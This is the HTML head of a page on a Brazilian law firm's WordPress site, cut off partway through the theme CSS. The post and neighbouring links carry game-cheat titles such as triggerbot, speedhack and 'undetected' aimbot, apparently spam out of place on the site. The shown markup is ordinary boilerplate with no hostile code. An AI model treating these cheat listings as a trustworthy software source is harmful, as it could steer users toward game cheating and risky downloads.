

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mspadvocacia.com.br/2023/06/30/list-of-all-cheats-skin-changer-triggerbot-speedhack/
body_size: 128236
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>List of all cheats | Skin Changer, Triggerbot, SpeedHack &#8211; Mester e Sandoval Peixoto</title>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Mester e Sandoval Peixoto &raquo;" href="https://mspadvocacia.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mester e Sandoval Peixoto &raquo;" href="https://mspadvocacia.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mester e Sandoval Peixoto &raquo; List of all cheats | Skin Changer, Triggerbot, SpeedHack" href="https://mspadvocacia.com.br/2023/06/30/list-of-all-cheats-skin-changer-triggerbot-speedhack/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mspadvocacia.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mspadvocacia.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mspadvocacia.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mspadvocacia.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://mspadvocacia.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/css/bootstrap.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/css/magnific-popup.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/css/fontawesome.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/css/slick.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='brands-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/css/brands.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='solid-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/css/solid.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='headding-title-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/css/headding-title.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables-css'  href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css'  href='https://mspadvocacia.com.br/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css'  href='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/css/bootstrap.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css'  href='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/css/font-awesome.min.all.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://mspadvocacia.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/css/flaticon.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/css/owl.carousel.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='reobiz-style-default-css'  href='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/css/default.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='reobiz-style-custom-css'  href='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/css/custom.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='reobiz-style-responsive-css'  href='https://mspadvocacia.com.br/wp-content/themes/reobiz/assets/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='reobiz-style-css'  href='https://mspadvocacia.com.br/wp-content/themes/reobiz/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400|Poppins:300,400,500,600,700&#038;display=swap&#038;ver=1601903365" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400|Poppins:300,400,500,600,700&#038;display=swap&#038;ver=1601903365" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400|Poppins:300,400,500,600,700&#038;display=swap&#038;ver=1601903365" /></noscript><script type='text/javascript' src='https://mspadvocacia.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22'></script>
<script type='text/javascript' src='https://mspadvocacia.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22'></script>
<link rel='https://api.w.org/' href='https://mspadvocacia.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mspadvocacia.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mspadvocacia.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Free Cheats | Fake Duck, Triggerbot, God Mode' href='https://mspadvocacia.com.br/2023/06/30/free-cheats-fake-duck-triggerbot-god-mode/' />
<link rel='next' title='Hacks Undetected Versions | Fake Lag, Aimbot, Bhop' href='https://mspadvocacia.com.br/2023/06/30/hacks-undetected-versions-fake-lag-aimbot-bhop/' />
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 4.4.4" />
<link rel="canonical" href="https://mspadvocacia.com.br/2023/06/30/list-of-all-cheats-skin-changer-triggerbot-speedhack/" />
<link rel='shortlink' href='https://mspadvocacia.com.br/?p=10464' />
<link rel="alternate" type="application/json+oembed" href="https://mspadvocacia.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmspadvocacia.com.br%2F2023%2F06%2F30%2Flist-of-all-cheats-skin-changer-triggerbot-speedhack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mspadvocacia.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmspadvocacia.com.br%2F2023%2F06%2F30%2Flist-of-all-cheats-skin-changer-triggerbot-speedhack%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.20" /><link rel="pingback" href="https://mspadvocacia.com.br/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mspadvocacia.com.br/wp-content/uploads/2020/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mspadvocacia.com.br/wp-content/uploads/2020/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://mspadvocacia.com.br/wp-content/uploads/2020/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mspadvocacia.com.br/wp-content/uploads/2020/08/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Typography -->

<style>
			.footer-bottom{
			background:transparent !important;
		}
		
	body{
		background:#FFFFFF;
		color:#363636 !important;
		font-family: Roboto !important;    
	    font-size: 16px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	#cl-testimonial.testimonial-dark .testimonial-slide.slider1 .testimonial-item .testimonial-content{
		background: rgba(224, 136, 82, 0.8) !important;
	}


	h1{
		color:#0a0a0a;
		font-family:Poppins!important;
		font-size:46px!important;
				font-weight:700!important;
				
					line-height:56px!important;
				
	}

	h2{
		color:#0a0a0a; 
		font-family:Poppins!important;
		font-size:36px;
				font-weight:700!important;
				
					line-height:40px			}

	h3{
		color:#0a0a0a ;
		font-family:Poppins!important;
		font-size:28px;
				
					line-height:32px!important;
			}

	h4{
		color:#0a0a0a;
		font-family:Poppins!important;
		font-size:20px;
				font-weight:700!important;
				
					line-height:28px!important;
				
	}

	h5{
		color:#0a0a0a;
		font-family:Poppins!important;
		font-size:18px;
				font-weight:700!important;
				
					line-height:28px!important;
			}

	h6{
		color:#0a0a0a ;
		font-family:Poppins!important;
		font-size:16px;
				font-weight:700!important;
				
					line-height:20px!important;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
		font-weight:500;
		font-family:Poppins;
		font-size:15px;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #CCCCCC		}
			



	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover, 
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#CCCCCC;
	}
	#rs-header .toolbar-area{
		background:#106EEA;
	}

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #E08852;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #E08852 !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #E08852 !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #E08852;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a,
	#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a
	{
		color: #E08852;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,	
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i
	{
		color: #101010; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #101010 !important;
	}

	
	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #101010 !important;
	}


			#rs-header.header-transparent .menu-area .navbar ul li a, 
		#rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FFFFFF 
	}
	
			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#FFFFFF 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a{
			color:#E08852 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#E08852 !important;  
		}
	


			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#E08852 !important; 
		}
	
	

		#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#E08852 !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
	

		

		

			.nav-link-container .nav-menu-link span.dot1,
		.nav-link-container .nav-menu-link span.dot3,
		.nav-link-container .nav-menu-link span.dot5,
		.nav-link-container .nav-menu-link span.dot7,
		.nav-link-container .nav-menu-link span.dot9,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#333333 !important;
		}
	


			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a,
		#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
		#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before{
			color:#E08852 
		}
	



			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#E08852 !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#E08852 !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#FFFFFF !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item ul > a,
		#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		body .header-style1 .menu-area .navbar ul li ul.sub-menu li:hover > a,
		body #rs-header .menu-area .navbar ul li.mega ul.sub-menu li a:hover,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#CCCCCC !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#E18952;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area a,
		#rs-header .toolbar-area .toolbar-contact ul li i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a,
		#rs-header .menu-area .navbar ul > li.mega > ul > li > a{
			text-transform:uppercase;
		}
	
	
	

			.footer-bottom .copyright p{
			color:#e0e0e0;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a{
			font-size:16px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:24px;
		}
	
		

			.rs-footer, .rs-footer .footer-top h3.footer-title, .rs-footer a, .rs-footer .fa-ul li a,
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .footer-top input[type="email"]::placeholder
		{
			color:#E0E0E0;
		}
	
			.rs-footer .footer-top h3.footer-title
		{
			color:#FFFFFF;
		}
	
			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_pages ul li a:hover, .rs-footer .widget.widget_recent_comments ul li:hover, .rs-footer .widget.widget_archive ul li a:hover, .rs-footer .widget.widget_categories ul li a:hover,
		.rs-footer .widget a:hover{
			color:#E18952;
		}
	
	

		
		ul.footer_social > li > a{
			color:#FFFFFF !important;
		}
	
		
		ul.footer_social > li > a:hover{
			color: !important;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"], .footer-logo-box::after,
		.rs-footer .footer-top .mc4wp-form-fields i
		{
			background:#555555!important;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover{
			background:#555555!important;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"]{
			border-color:#333333;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#FFFFFF;
		}
	
			.footer-bottom .container, .footer-subscribe .subscribe-bg{
			border-color:#212326 
		}
	

	.rs-heading .title-inner .sub-text,
	.rs-services-default .services-wrap .services-item .services-icon i,	
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	.single-teams .team-inner ul li i,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	rs-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	.single-teams .ps-informations h2.single-title,
	.single-teams .ps-informations ul li.phone a:hover, .single-teams .ps-informations ul li.email a:hover,
	.single-teams .siderbar-title,
	.single-teams .team-detail-wrap-btm.team-inner .appointment-btn a,
	body #whychoose ul.vc_tta-tabs-list li a i,
	ul.check-icon li:before,
	.rs-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	.service-carousels .services-sliders3 span.num,
	.service-readons:before,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.rs-footer.footerlight .footer_social li a .fa,
	.single-teams .ps-informations h4.single-title{
		color:#E08852;
	}
	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.sidenav .fa-ul li i,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,
	#rs-header .menu-area .navbar ul > li.active a,
	.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a:hover,
	.woocommerce-message::before, .woocommerce-info::before,
	.pagination-area .nav-links span.current,
	.rs-sl-social-icons a:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#E08852 !important;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
